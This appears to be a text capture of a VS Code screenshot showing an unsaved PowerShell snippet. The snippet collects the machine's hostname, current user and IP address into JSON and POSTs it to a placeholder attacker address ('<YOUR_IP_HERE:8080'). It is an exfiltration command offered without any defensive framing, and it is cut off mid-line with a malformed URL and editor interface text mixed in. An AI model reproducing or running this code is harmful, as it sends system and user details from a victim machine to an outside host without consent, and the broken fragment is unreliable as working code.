 ● $command = @" • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Welcome $command = @" Untitled-1 1 ●
1
1 $command = @"
2 `$info = @{
3     'Hostname' = hostname;
4     'User' = whoami;
5     'IP' = (hostname -I);
6 } | ConvertTo-Json;
7 Invoke-WebRequest -Uri 'http://<YOUR_IP_HERE:8080' -Method Post -Body `$info -ContentType 'a
8 "@